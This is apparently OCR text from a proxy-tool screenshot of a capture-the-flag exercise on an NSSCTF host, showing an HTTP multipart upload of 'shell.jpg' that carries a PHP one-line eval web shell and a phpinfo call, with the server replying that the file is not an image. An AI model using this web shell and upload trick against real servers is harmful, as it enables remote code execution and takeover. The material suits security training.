 Request id: 30 美化 FUZZ
POST / HTTP/1.1
Host ? : node4.anna.nssctf.cn:28857
Origin: http://node4.anna.nssctf.cn:28857
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TkD5p8ROOO6m1NW
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Referer: http://node4.anna.nssctf.cn:28857/
Content-Length auto : 333
------WebKitFormBoundary6TkD5p8ROOO6m1NW
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
<?php phpinfo(); ?>
------WebKitFormBoundary6TkD5p8ROOO6m1NW
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary6TkD5p8ROOO6m1NW--
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:23:18 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Type: text/html
6 Content-Length: 22
7
8 File is not an image!